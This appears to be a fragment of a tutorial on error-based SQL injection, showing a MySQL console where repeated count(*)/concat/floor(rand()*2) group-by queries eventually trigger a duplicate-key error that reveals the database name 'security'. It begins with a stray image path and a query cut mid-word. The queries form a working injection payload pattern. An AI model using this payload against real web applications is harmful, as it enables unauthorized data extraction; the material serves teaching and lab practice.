 ame from information_schema.tables group by name;
+----------+---------------+
| count(*) | name          |
+----------+---------------+
|       86 | ::security:0  |
+----------+---------------+
1 row in set (0.00 sec)
mysql> select count(*),concat(0x3a,0x3a,(select database()),0x3a,floor(rand()*2)
)name from information_schema.tables group by name;
+----------+---------------+
| count(*) | name          |
+----------+---------------+
|       40 | ::security:0  |
|       46 | ::security:1  |
+----------+---------------+
2 rows in set (0.03 sec)
mysql>
mysql> select count(*),concat(0x3a,0x3a,(select database()),0x3a,floor(rand()*2)
)name from information_schema.tables group by name;
+----------+---------------+
| count(*) | name          |
+----------+---------------+
|       42 | ::security:0  |
|       44 | ::security:1  |
+----------+---------------+
2 rows in set (0.00 sec)
mysql> select count(*),concat(0x3a,0x3a,(select database()),0x3a,floor(rand()*2)
)name from information_schema.tables group by name;
ERROR 1062 (23000): Duplicate entry '::security:1' for key 'group_key
mysql>
悦信安